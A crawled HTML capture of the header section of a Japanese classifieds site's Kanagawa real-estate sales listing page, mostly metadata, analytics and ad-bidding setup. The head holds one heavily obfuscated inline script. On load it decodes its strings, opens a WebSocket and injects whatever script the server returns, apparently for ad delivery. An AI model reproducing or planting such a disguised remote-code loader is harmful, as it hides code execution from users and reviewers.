

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kanagawa/est-buy
body_size: 213097
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/kanagawa/est-buy" />


<title>神奈川県の不動産売買(購入/売却)の物件・住宅情報</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報が掲載されています。神奈川県で不動産売買（マンション/一戸建て）をお探しの方はこちらで探してみてください。ジモティーは、地域の情報掲示板なので、他にはない神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報がみつかるかもしれません。' name='description' />
<meta content='神奈川,神奈川県,不動産売買（マンション/一戸建て）,無料広告,無料掲載,不動産,住宅情報,掲示板,ジモティー' name='keywords' />
<meta content='神奈川県の不動産売買(購入/売却)の物件・住宅情報' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報が掲載されています。神奈川県で不動産売買（マンション/一戸建て）をお探しの方はこちらで探してみてください。ジモティーは、地域の情報掲示板なので、他にはない神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報がみつかるかもしれません。' property='og:description' />
<meta content='https://jmty.jp/kanagawa/est-buy
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報が掲載されています。神奈川県で不動産売買（マンション/一戸建て）をお探しの方はこちらで探してみてください。ジモティーは、地域の情報掲示板なので、他にはない神奈川県の不動産売買（マンション/一戸建て）の不動産、住宅情報がみつかるかもしれません。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="8wWwk23xeLtt5z2zMr1uQLwun24Ocq9+gIqGmDG36T13P4rOguMnWDK7pOY0bbCdBaTJap3bpWvQWcUx1PiKmw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 35724,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/kanagawa/est-buy/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['est']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
神奈川県の不動産売買(購入/売却)の物件・住宅情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
神奈川版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
